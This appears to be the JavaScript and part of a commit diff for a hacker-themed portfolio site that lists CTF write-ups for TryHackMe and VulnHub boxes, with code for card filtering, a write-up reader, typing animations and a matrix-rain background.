      { type: "video", src: "static/assets/mr-robot/root-privesc.mp4", caption: "Full nmap SUID privesc to root, captured live" }
    ]
  },
  {
    slug: "wonderland",
    title: "Wonderland",
    platform: "thm",
    difficulty: "medium",
    date: "2026-02-15",
    desc: "A rabbit-hole heavy box: hidden directories, python library hijacking, and a setuid binary escape.",
    tags: ["ssti", "python", "setuid"],
    url: "#"
  },
  {
    slug: "dc-9",
    title: "DC-9",
    platform: "vh",
    difficulty: "medium",
    date: "2026-03-01",
    desc: "SQL injection into admin creds, port knocking to reach SSH, and a weak-credential privesc chain.",
    tags: ["sqli", "port-knocking", "ssh"],
    url: "#"
  },
  {
    slug: "wreath-network",
    title: "Wreath Network",
    platform: "thm",
    difficulty: "hard",
    date: "2026-03-22",
    desc: "A three-box pivot chain using SSH tunnelling and Sliver C2 to move through an internal network.",
    tags: ["pivoting", "c2", "ssh-tunnel"],
    url: "#"
  },
  {
    slug: "sar",
    title: "Sar",
    platform: "vh",
    difficulty: "easy",
    date: "2026-04-05",
    desc: "robots.txt leads to a vulnerable CMS endpoint, then a scheduled-job privesc to root.",
    tags: ["cms", "cron", "enumeration"],
    url: "#"
  },
  {
    slug: "wonderland2",
    title: "Wonderland2",
    platform: "vh",
    difficulty: "insane",
    date: "2026-04-18",
    desc: "Multi-stage chain combining a custom binary reverse engineer, a chained LFI, and kernel privesc.",
    tags: ["reversing", "lfi", "kernel-exploit"],
    url: "#"
  }
];

document.getElementById("year").textContent = new Date().getFullYear();

/* ---------- live EAT clock ---------- */
const clockEl = document.getElementById("clock-time");
const eatFormatter = new Intl.DateTimeFormat("en-US", {
  timeZone: "Africa/Nairobi",
  hour: "2-digit", minute: "2-digit", second: "2-digit", hour12: true
});
function updateClock(){
  clockEl.textContent = eatFormatter.format(new Date());
}
updateClock();
setInterval(updateClock, 1000);

/* ---------- header prompt: typing "cat root-flag.txt" on a loop ---------- */
const tcTypedEl = document.getElementById("tc-typed");
const TC_COMMAND = "cat root-flag.txt";
let tcIndex = 0, tcDeleting = false;

function tcTypeLoop(){
  if (!tcDeleting){
    tcIndex++;
    tcTypedEl.textContent = TC_COMMAND.slice(0, tcIndex);
    if (tcIndex === TC_COMMAND.length){
      tcDeleting = true;
      setTimeout(tcTypeLoop, 1600);
      return;
    }
  } else {
    tcIndex--;
    tcTypedEl.textContent = TC_COMMAND.slice(0, tcIndex);
    if (tcIndex === 0){
      tcDeleting = false;
      setTimeout(tcTypeLoop, 400);
      return;
    }
  }
  setTimeout(tcTypeLoop, tcDeleting ? 35 : 70);
}
tcTypeLoop();

/* ---------- render cards ---------- */
const grid = document.getElementById("card-grid");
const emptyState = document.getElementById("empty-state");
const platformLabel = { thm: "TryHackMe", vh: "VulnHub" };

function renderCards(list){
  grid.innerHTML = "";
  list.forEach(w => {
    const card = document.createElement("a");
    card.href = w.content ? `#w/${w.slug}` : w.url;
    card.className = "card";
    card.innerHTML = `
      <div class="card-top">
        <span class="platform-tag"><span class="platform-dot ${w.platform}"></span>${platformLabel[w.platform]}</span>
        <span class="difficulty ${w.difficulty}">${w.difficulty}</span>
      </div>
      <div class="card-body">
        <h3 class="card-title">${w.title}</h3>
        <p class="card-desc">${w.desc}</p>
        <div class="tags">${w.tags.map(t => `<span class="tag">#${t}</span>`).join("")}</div>
        <div class="card-meta" style="margin-top:12px;"><span>${w.date}</span></div>
        <div class="card-cta">cat writeup.md <span class="arrow">&rarr;</span></div>
      </div>`;
    grid.appendChild(card);
  });
  emptyState.classList.toggle("show", list.length === 0);
}

function updateStats(){
  document.getElementById("stat-total").textContent = WRITEUPS.length;
  document.getElementById("stat-thm").textContent = WRITEUPS.filter(w => w.platform === "thm").length;
  document.getElementById("stat-vh").textContent = WRITEUPS.filter(w => w.platform === "vh").length;
}

let activeFilter = "all";
function applyFilters(){
  const q = document.getElementById("search-input").value.trim().toLowerCase();
  const filtered = WRITEUPS.filter(w => {
    const matchesPlatform = activeFilter === "all" || w.platform === activeFilter;
    const haystack = (w.title + " " + w.tags.join(" ") + " " + w.desc).toLowerCase();
    const matchesQuery = q === "" || haystack.includes(q);
    return matchesPlatform && matchesQuery;
  });
  renderCards(filtered);
}

document.querySelectorAll(".chip").forEach(chip => {
  chip.addEventListener("click", () => {
    document.querySelectorAll(".chip").forEach(c => c.classList.remove("active"));
    chip.classList.add("active");
    activeFilter = chip.dataset.filter;
    applyFilters();
  });
});
document.getElementById("search-input").addEventListener("input", applyFilters);

updateStats();
renderCards(WRITEUPS);

/* ---------- writeup reader ---------- */
const reader = document.getElementById("reader");
const readerArticle = document.getElementById("reader-article");
const readerEyebrow = document.getElementById("reader-eyebrow");
const readerTitle = document.getElementById("reader-title");
const readerMeta = document.getElementById("reader-meta");
const readerTags = document.getElementById("reader-tags");
const tocList = document.getElementById("toc-list");
const tocDetails = document.getElementById("toc-details");

let sectionObserver = null;

function escapeHtml(str){
  return String(str).replace(/[&<>"']/g, ch => ({
    "&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"
  }[ch]));
}

function slugify(str){
  return String(str).toLowerCase().replace(/[^a-z0-9]+/g, "-").replace(/(^-|-$)/g, "");
}

function renderBlock(block, i){
  switch(block.type){
    case "h2":
      return `<h2 class="rc-h2" id="${block.id}">${block.icon ? `<span class="h2-icon">${block.icon}</span>` : ""}${block.text}</h2>`;
    case "p":
      return `<p class="rc-p">${block.text}</p>`;
    case "list":
      return `<ul class="rc-list">${block.items.map(it => `<li>${it}</li>`).join("")}</ul>`;
    case "code":
      return `
        <div class="rc-code">
          <div class="rc-code-head">
            <span>${block.lang || "shell"}</span>
            <button class="rc-copy" data-code-index="${i}">copy</button>
          </div>
          <pre><code id="rc-code-${i}">${escapeHtml(block.code)}</code></pre>
        </div>`;
    case "image":
      return `
        <figure class="rc-media" id="rc-media-${i}">
          <div class="rc-media-frame">
            <img src="${block.src}" alt="${escapeHtml(block.alt || "")}" onerror="document.getElementById('rc-media-${i}').classList.add('missing')">
            <div class="rc-media-fallback">
              <strong>Image not found</strong>
              <small>expected at: ${escapeHtml(block.src)}</small>
            </div>
          </div>
          ${block.caption ? `<figcaption class="rc-caption">${escapeHtml(block.caption)}</figcaption>` : ""}
        </figure>`;
    case "video":
      return `
        <figure class="rc-media" id="rc-media-${i}">
          <div class="rc-media-frame">
            <video controls onerror="document.getElementById('rc-media-${i}').classList.add('missing')">
              <source src="${block.src}">
            </video>
            <div class="rc-media-fallback">
              <strong>Video not found</strong>
              <small>expected at: ${escapeHtml(block.src)}</small>
            </div>
          </div>
          ${block.caption ? `<figcaption class="rc-caption">${escapeHtml(block.caption)}</figcaption>` : ""}
        </figure>`;
    default:
      return "";
  }
}

function openReader(slug){
  const w = WRITEUPS.find(x => x.slug === slug);
  if (!w || !w.content) return;

  // assign a stable id (+ keep any icon) to every heading, used by both the
  // article and the sidebar so clicking a TOC entry scrolls to the right spot
  let headingCount = 0;
  w.content.forEach(block => {
    if (block.type === "h2"){
      block.id = `sec-${slugify(block.text)}-${headingCount++}`;
    }
  });

  readerEyebrow.innerHTML = `
    <span class="platform-tag"><span class="platform-dot ${w.platform}"></span>${platformLabel[w.platform]}</span>
    <span class="difficulty ${w.difficulty}">${w.difficulty}</span>`;
  readerTitle.textContent = w.title;
  readerMeta.innerHTML = `
    <span>${w.date}</span>
    ${w.creator ? `<span>by ${escapeHtml(w.creator)}</span>` : ""}
    ${w.room ? `<a href="${w.room}" target="_blank" rel="noopener">room link &rarr;</a>` : ""}`;
  readerTags.innerHTML = w.tags.map(t => `<span class="tag">#${t}</span>`).join("");
  readerArticle.innerHTML = w.content.map(renderBlock).join("");

  const headings = w.content.filter(b => b.type === "h2");
  tocList.innerHTML = headings.map(h =>
    `<a href="#${h.id}" data-target="${h.id}"><span class="toc-icon">${h.icon || "&bull;"}</span>${h.text}</a>`
  ).join("");
  tocDetails.open = window.innerWidth > 900;

  readerArticle.querySelectorAll(".rc-copy").forEach(btn => {
    btn.addEventListener("click", () => {
      const idx = btn.dataset.codeIndex;
      const codeEl = document.getElementById(`rc-code-${idx}`);
      navigator.clipboard.writeText(codeEl.textContent).then(() => {
        btn.textContent = "copied";
        btn.classList.add("copied");
        setTimeout(() => { btn.textContent = "copy"; btn.classList.remove("copied"); }, 1500);
      });
    });
  });

  tocList.querySelectorAll("a").forEach(link => {
    link.addEventListener("click", e => {
      e.preventDefault();
      document.getElementById(link.dataset.target)?.scrollIntoView({ behavior: "smooth" });
      if (window.innerWidth <= 900) tocDetails.open = false;
    });
  });

  if (sectionObserver) sectionObserver.disconnect();
  const tocLinks = tocList.querySelectorAll("a");
  sectionObserver = new IntersectionObserver(entries => {
    entries.forEach(entry => {
      const link = tocList.querySelector(`a[data-target="${entry.target.id}"]`);
      if (!link) return;
      if (entry.isIntersecting) {
        tocLinks.forEach(l => l.classList.remove("active"));
        link.classList.add("active");
      }
    });
  }, { rootMargin: "-90px 0px -70% 0px", threshold: 0 });
  readerArticle.querySelectorAll(".rc-h2").forEach(h => sectionObserver.observe(h));

  document.body.classList.add("reading");
  reader.classList.add("open");
  window.scrollTo(0, 0);
}

function closeReader(){
  document.body.classList.remove("reading");
  reader.classList.remove("open");
  if (location.hash.startsWith("#w/")){
    history.pushState("", document.title, window.location.pathname + window.location.search);
  }
}

function handleHash(){
  const hash = location.hash;
  if (hash.startsWith("#w/")){
    openReader(hash.slice(3));
  } else {
    document.body.classList.remove("reading");
    reader.classList.remove("open");
  }
}

document.getElementById("reader-back").addEventListener("click", closeReader);
document.addEventListener("keydown", e => {
  if (e.key === "Escape" && reader.classList.contains("open")) closeReader();
});
window.addEventListener("hashchange", handleHash);
handleHash();

/* ---------- hero terminal typing ---------- */
const lines = [
  "cat motd.txt",
  "ls -la ./writeups/",
  "grep -r 'root' --include=*.md | wc -l"
];
const typedEl = document.getElementById("typed-line");
let li = 0, ci = 0, deleting = false;

function typeLoop(){
  const current = lines[li];
  if (!deleting){
    ci++;
    typedEl.textContent = current.slice(0, ci);
    if (ci === current.length){
      deleting = true;
      setTimeout(typeLoop, 1400);
      return;
    }
  } else {
    ci--;
    typedEl.textContent = current.slice(0, ci);
    if (ci === 0){
      deleting = false;
      li = (li + 1) % lines.length;
    }
  }
  setTimeout(typeLoop, deleting ? 35 : 55);
}
typeLoop();

/* ---------- matrix rain background ---------- */
const canvas = document.getElementById("matrix-canvas");
const ctx = canvas.getContext("2d");
let cols, drops, nameCols;
const glyphs = "01アイウエオカキクケコサシスセソ$#@%&";
const SIGNATURE = "Sh4d0wSpl01t".split("");

function sizeCanvas(){
  canvas.width = canvas.offsetWidth;
  canvas.height = canvas.offsetHeight;
  cols = Math.floor(canvas.width / 16);
  drops = new Array(cols).fill(0);
  // pick a scattered subset of columns to spell out the signature as they fall
  nameCols = new Map();
  for (let i = 0; i < cols; i++){
    if (Math.random() < 0.11){
      nameCols.set(i, Math.floor(Math.random() * SIGNATURE.length));
    }
  }
}
sizeCanvas();
window.addEventListener("resize", sizeCanvas);

const reduceMotion = window.matchMedia("(prefers-reduced-motion: reduce)").matches;

function drawMatrix(){
  ctx.fillStyle = "rgba(6,10,8,0.10)";
  ctx.fillRect(0, 0, canvas.width, canvas.height);
  ctx.font = "14px monospace";
  for (let i = 0; i < drops.length; i++){
    let text;
    if (nameCols.has(i)){
      const idx = nameCols.get(i);
      text = SIGNATURE[idx % SIGNATURE.length];
      nameCols.set(i, idx + 1);
      ctx.fillStyle = "#eafff2";
      ctx.shadowColor = "#00ff6a";
      ctx.shadowBlur = 6;
    } else {
      text = glyphs[Math.floor(Math.random() * glyphs.length)];
      ctx.fillStyle = "#00ff6a";
      ctx.shadowBlur = 0;
    }
    ctx.fillText(text, i * 16, drops[i] * 16);
    ctx.shadowBlur = 0;
    if (drops[i] * 16 > canvas.height && Math.random() > 0.975){
      drops[i] = 0;
      if (nameCols.has(i) && Math.random() < 0.5){
        nameCols.set(i, Math.floor(Math.random() * SIGNATURE.length));
      } else if (Math.random() < 0.11){
        nameCols.set(i, 0);
      } else {
        nameCols.delete(i);
      }
    }
    drops[i]++;
  }
}
if (!reduceMotion){
  setInterval(drawMatrix, 60);
} else {
  ctx.fillStyle = "rgba(0,255,106,0.04)";
  ctx.fillRect(0,0,canvas.width,canvas.height);
}
</script>
</body>
</html>


==== commit 279e0cda: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,405 +8,9 @@
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
 <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:ital,wght@0,400;0,500;0,700;0,800;1,400&display=swap" rel="stylesheet">
-<style>
-  :root{
-    --bg:#060a08;
-    --bg-panel:#0b120e;
-    --bg-panel-2:#0f1a13;
-    --green:#00ff6a;
-    --green-soft:#5dffa0;
-    --green-dim:#0d3d22;
-    --cyan:#1be9de;
-    --magenta:#ff2fb0;
-    --amber:#ffb400;
-    --red:#ff3b3b;
-    --text:#c8f5da;
-    --text-dim:#5f8a72;
-    --border:#123724;
-    --radius:3px;
-  }
-
-  *{box-sizing:border-box;}
-  html{scroll-behavior:smooth;}
-
-  body{
-    margin:0;
-    background:var(--bg);
-    color:var(--text);
-    font-family:'JetBrains Mono', ui-monospace, Consolas, monospace;
-    line-height:1.55;
-    -webkit-font-smoothing:antialiased;
-  }
-
-  /* ---------- scanline / crt overlay ---------- */
-  .crt-overlay{
-    pointer-events:none;
-    position:fixed;
-    inset:0;
-    z-index:200;
-    background:repeating-linear-gradient(
-      to bottom,
-      rgba(0,0,0,0) 0px,
-      rgba(0,0,0,0) 2px,
-      rgba(0,0,0,0.10) 3px
-    );
-    mix-blend-mode:overlay;
-    opacity:.35;
-  }
-  .vignette{
-    pointer-events:none;
-    position:fixed;
-    inset:0;
-    z-index:199;
-    background:radial-gradient(ellipse at center, rgba(0,0,0,0) 55%, rgba(0,0,0,.55) 100%);
-  }
-
-  a{color:inherit;}
-
-  ::selection{background:var(--green); color:#02150a;}
-
-  /* ---------- top nav ---------- */
-  header.topbar{
-    position:sticky; top:0; z-index:100;
-    background:rgba(6,10,8,.88);
-    backdrop-filter:blur(6px);
-    border-bottom:1px solid var(--border);
-  }
-  .topbar-inner{
-    max-width:1100px; margin:0 auto;
-    display:flex; align-items:center; justify-content:space-between;
-    padding:16px 24px;
-  }
-  .logo{
-    display:flex; align-items:baseline; gap:8px;
-    font-weight:800; font-size:16px; letter-spacing:.02em;
-    text-decoration:none;
-  }
-  .logo .bracket{color:var(--text-dim);}
-  .logo .core{color:var(--green); text-shadow:0 0 8px rgba(0,255,106,.55);}
-  .cursor-blink{
-    display:inline-block; width:8px; height:16px; background:var(--green);
-    margin-left:2px; vertical-align:-3px;
-    animation:blink 1.05s steps(1) infinite;
-    box-shadow:0 0 6px var(--green);
-  }
-  @keyframes blink{50%{opacity:0;}}
-
-  nav.links{display:flex; align-items:center; gap:22px; font-size:13px;}
-  nav.links a{
-    color:var(--text-dim); text-decoration:none;
-    padding:4px 2px; border-bottom:1px solid transparent;
-    transition:color .15s ease, border-color .15s ease;
-  }
-  nav.links a:hover{color:var(--cyan); border-color:var(--cyan);}
-
-  .term-clock{
-    font-size:11px; line-height:1.5; color:var(--green-soft);
-    white-space:nowrap; letter-spacing:.01em;
-    text-shadow:0 0 6px rgba(0,255,106,.25);
-  }
-  .term-clock .tc-line{white-space:pre;}
-  .term-clock #clock-time{color:var(--green); font-weight:700;}
-  .tc-typed{color:var(--green); font-weight:700;}
-  .tc-caret{
-    display:inline-block; width:6px; height:11px; background:var(--green);
-    margin-left:2px; vertical-align:-1px;
-    box-shadow:0 0 6px var(--green);
-  }
-
-  /* ---------- hero ---------- */
-  .hero{
-    position:relative;
-    overflow:hidden;
-    border-bottom:1px solid var(--border);
-  }
-  #matrix-canvas{
-    position:absolute; inset:0; width:100%; height:100%;
-    opacity:.22;
-  }
-  .hero-inner{
-    position:relative; z-index:2;
-    max-width:1100px; margin:0 auto;
-    padding:96px 24px 72px;
-  }
-  .term-window{
-    background:rgba(9,16,12,.82);
-    border:1px solid var(--border);
-    border-radius:6px;
-    box-shadow:0 0 0 1px rgba(0,255,106,.05), 0 30px 80px rgba(0,0,0,.5);
-    max-width:760px;
-  }
-  .term-titlebar{
-    display:flex; align-items:center; gap:8px;
-    padding:9px 12px;
-    border-bottom:1px solid var(--border);
-    font-size:11px; color:var(--text-dim);
-  }
-  .dot{width:9px; height:9px; border-radius:50%; display:inline-block;}
-  .dot.r{background:#ff5f56;}
-  .dot.y{background:#ffbd2e;}
-  .dot.g{background:#27c93f;}
-  .term-path{margin-left:8px;}
-  .term-body{padding:20px 22px 26px; font-size:14px;}
-  .term-line{white-space:pre-wrap; word-break:break-word;}
-  .prompt{color:var(--cyan);}
-  .prompt .at{color:var(--text-dim);}
-  .type-out{color:var(--green-soft); border-right:2px solid var(--green); padding-right:2px;}
-
-  h1.hero-title{
-    margin:26px 0 10px;
-    font-size:clamp(30px, 5vw, 48px);
-    line-height:1.08;
-    font-weight:800;
-    letter-spacing:-.01em;
-    color:#eafff2;
-  }
-  h1.hero-title .accent{
-    color:var(--green);
-    text-shadow:0 0 14px rgba(0,255,106,.6), 0 0 30px rgba(0,255,106,.25);
-  }
-  p.hero-sub{
-    max-width:520px; margin:0 0 28px;
-    color:var(--text-dim); font-size:15px;
-  }
-  .hero-stats{display:flex; gap:28px; flex-wrap:wrap;}
-  .stat{border-left:2px solid var(--green-dim); padding-left:12px;}
-  .stat .n{font-size:24px; font-weight:800; color:var(--green); text-shadow:0 0 10px rgba(0,255,106,.4);}
-  .stat .l{font-size:11px; color:var(--text-dim);}
-
-  /* ---------- controls ---------- */
-  .controls{
-    max-width:1100px; margin:0 auto;
-    padding:40px 24px 0;
-    display:flex; flex-wrap:wrap; gap:14px; align-items:center; justify-content:space-between;
-  }
-  .filter-group{display:flex; gap:8px; flex-wrap:wrap;}
-  .chip{
-    background:transparent;
-    border:1px solid var(--border);
-    color:var(--text-dim);
-    font-family:inherit; font-size:12px;
-    padding:8px 14px; border-radius:20px;
-    cursor:pointer;
-    transition:all .15s ease;
-  }
-  .chip:hover{border-color:var(--green-dim); color:var(--text);}
-  .chip.active{
-    color:#04150a; background:var(--green); border-color:var(--green);
-    box-shadow:0 0 14px rgba(0,255,106,.4);
-    font-weight:700;
-  }
-  .search-wrap{
-    display:flex; align-items:center; gap:8px;
-    border:1px solid var(--border); border-radius:20px;
-    padding:8px 14px; min-width:220px;
-  }
-  .search-wrap svg{flex-shrink:0; opacity:.6;}
-  .search-wrap input{
-    background:transparent; border:none; outline:none;
-    color:var(--text); font-family:inherit; font-size:12px; width:100%;
-  }
-  .search-wrap input::placeholder{color:var(--text-dim);}
-
-  /* ---------- grid ---------- */
-  main{max-width:1100px; margin:0 auto; padding:28px 24px 100px;}
-  .grid{
-    display:grid;
-    grid-template-columns:repeat(auto-fill, minmax(300px, 1fr));
-    gap:20px;
-    margin-top:20px;
-  }
-  .card{
-    background:var(--bg-panel);
-    border:1px solid var(--border);
-    border-radius:6px;
-    overflow:hidden;
-    text-decoration:none;
-    color:var(--text);
-    display:flex; flex-direction:column;
-    transition:transform .15s ease, border-color .15s ease, box-shadow .15s ease;
-  }
-  .card:hover{
-    transform:translateY(-3px);
-    border-color:var(--green-dim);
-    box-shadow:0 10px 30px rgba(0,0,0,.45), 0 0 0 1px rgba(0,255,106,.12);
-  }
-  .card-top{
-    padding:10px 14px;
-    display:flex; align-items:center; justify-content:space-between;
-    border-bottom:1px solid var(--border);
-    background:var(--bg-panel-2);
-    font-size:11px;
-  }
-  .platform-tag{display:flex; align-items:center; gap:6px; color:var(--text-dim); font-weight:700; letter-spacing:.02em;}
-  .platform-dot{width:7px; height:7px; border-radius:50%;}
-  .platform-dot.thm{background:var(--cyan); box-shadow:0 0 6px var(--cyan);}
-  .platform-dot.vh{background:var(--magenta); box-shadow:0 0 6px var(--magenta);}
-  .difficulty{
-    padding:2px 9px; border-radius:20px; font-size:10px; font-weight:700; letter-spacing:.03em;
-    border:1px solid currentColor;
-  }
-  .difficulty.easy{color:var(--green);}
-  .difficulty.medium{color:var(--amber);}
-  .difficulty.hard{color:#ff7a3d;}
-  .difficulty.insane{color:var(--red);}
-
-  .card-body{padding:16px 16px 18px; flex:1; display:flex; flex-direction:column;}
-  .card-title{font-size:16px; font-weight:700; margin:0 0 8px; color:#eafff2;}
-  .card-desc{font-size:12.5px; color:var(--text-dim); margin:0 0 14px; flex:1;}
-  .card-meta{display:flex; align-items:center; justify-content:space-between; font-size:11px; color:var(--text-dim); margin-bottom:12px;}
-  .tags{display:flex; flex-wrap:wrap; gap:6px;}
-  .tag{
-    font-size:10px; color:var(--green-soft); background:rgba(0,255,106,.07);
-    border:1px solid var(--green-dim); padding:2px 8px; border-radius:3px;
-  }
-  .card-cta{
-    margin-top:auto; padding-top:14px; border-top:1px dashed var(--border);
-    font-size:12px; color:var(--cyan); display:flex; align-items:center; gap:6px;
-  }
-  .card-cta .arrow{transition:transform .15s ease;}
-  .card:hover .card-cta .arrow{transform:translateX(4px);}
-
-  .empty-state{
-    text-align:center; padding:70px 20px; color:var(--text-dim);
-    border:1px dashed var(--border); border-radius:6px; margin-top:20px;
-    display:none;
-  }
-  .empty-state.show{display:block;}
-  .empty-state .glitch{color:var(--red); font-weight:700;}
-
-  /* ---------- footer ---------- */
-  footer{
-    border-top:1px solid var(--border);
-    padding:34px 24px 50px;
-  }
-  .footer-inner{
-    max-width:1100px; margin:0 auto;
-    display:flex; flex-wrap:wrap; gap:16px; align-items:center; justify-content:space-between;
-    color:var(--text-dim); font-size:12px;
-  }
-  .footer-links{display:flex; gap:18px;}
-  .footer-links a{text-decoration:none; color:var(--text-dim); transition:color .15s ease;}
-  .footer-links a:hover{color:var(--green);}
-
-  @media (max-width:640px){
-    .hero-inner{padding:70px 18px 56px;}
-    nav.links{display:none;}
-  }
-
-  @media (prefers-reduced-motion: reduce){
-    *{animation:none !important; transition:none !important;}
-  }
-
-  /* ---------- reader page ---------- */
-  body.reading .hero,
-  body.reading .controls,
-  body.reading main,
-  body.reading footer{ display:none; }
-
-  .reader{ display:none; }
-  .reader.open{ display:block; }
-
-  .reader-hero{
-    border-bottom:1px solid var(--border);
-    background:linear-gradient(180deg, rgba(0,255,106,.05), transparent 60%);
-  }
-  .reader-hero-inner{ max-width:1100px; margin:0 auto; padding:40px 24px 34px; }
-  .reader-back{
-    display:inline-flex; align-items:center; gap:8px;
-    background:none; border:none; color:var(--text-dim);
-    font-family:inherit; font-size:12px; cursor:pointer; padding:0; margin-bottom:22px;
-    transition:color .15s ease;
-  }
-  .reader-back:hover{ color:var(--cyan); }
-  .reader-eyebrow{ display:flex; align-items:center; gap:10px; margin-bottom:16px; font-size:11px; color:var(--text-dim); }
-  .reader-title{ font-size:clamp(26px,4.5vw,40px); font-weight:800; color:#eafff2; margin:0 0 16px; line-height:1.12; max-width:760px; }
-  .reader-meta{ display:flex; flex-wrap:wrap; gap:16px; align-items:center; font-size:12px; color:var(--text-dim); margin-bottom:16px; }
-  .reader-meta a{ color:var(--cyan); text-decoration:none; border-bottom:1px dashed var(--cyan); }
-  .reader-tags{ display:flex; flex-wrap:wrap; gap:6px; }
-
-  .reader-layout{
-    max-width:1100px; margin:0 auto;
-    padding:44px 24px 110px;
-    display:grid; grid-template-columns:220px minmax(0,1fr); gap:56px;
-    align-items:start;
-  }
-
-  .reader-sidebar{ position:sticky; top:78px; }
-  .toc-summary{
